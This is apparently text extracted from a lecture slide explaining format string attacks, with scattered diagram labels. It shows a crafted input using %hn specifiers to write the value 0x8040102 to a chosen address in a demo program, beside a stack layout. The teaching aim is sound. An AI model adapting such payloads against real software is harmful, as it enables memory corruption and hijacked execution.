 Third parameter
$ echo “AAAABBBBAAAADBBB%242d%hn%1794d%hn” | ./fmt
16 bytes
242 bytes
258 bytes
(=0x0102)
Goal: Write
0x8040102 to
0x42424242
Write 0x0102 to
0x42424242
argv
argc
return address
old ebp
buf
0xbffff508
0xbffff508
Virtual memory